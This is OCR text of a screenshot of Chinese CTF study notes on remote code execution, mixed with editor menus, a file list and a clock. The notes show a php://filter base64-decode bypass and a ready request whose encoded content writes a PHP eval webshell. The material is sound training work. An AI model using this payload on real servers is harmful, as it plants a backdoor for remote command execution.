 13.RCE专栏.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
PDF
SQLI-labs
10.DVWA入门实战.assets
12.MoeCTF-Web Write UP.assets
14.CNSS Recruit-Web Write UP.a
1.Markdown笔记学习.md
2.Ubuntu配置及命令入门.md
3.CTF比赛方向选择.md
4.假期学习计划.md
5.Bugku_SSTI.md
6.Bugku_Misc.md
7.文件上传-File Upload.md
8.Windows11——你可以永远相信
9.DVWA环境搭建+BurpSuite2.1安
10.DVWA入门实战.md
11.Python3学习-面向对象术语.md
12.MoeCTF-Web Write UP.md
13.RCE专栏.md
14.CNSS Recruit-Web Write UP.r
1994036591
班委评定结果.md
社会实践报告.md
我们只需要将 content 前面部分内容使用某种手段(如编码)进行处理，导致PHP不能识别该部分即可。
base64绕过
base64 编码中只包含64个可打印字符，而PHP在解码 base64 时，遇到不在其中的字符时，将会跳过这些字符，仅将合法字符组成一个新
的字符串进行解码。
?filename=php://filter/convert.base64-decode/resource=1.php&content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
[😮Mid]太极掌门人
train=php://filter/convert.base64
选择语言
<?php
error_reporting(0);
show_source(__FILE__);
function deleteDir($path) {
if (is_dir($path)) {
$dirs = scandir($path);
foreach ($dirs as $dir) {
if ($dir != '.' && $dir != '..') {
$sonDir = $path.'/'.$dir;
英
19:05
2021/10/21
英
1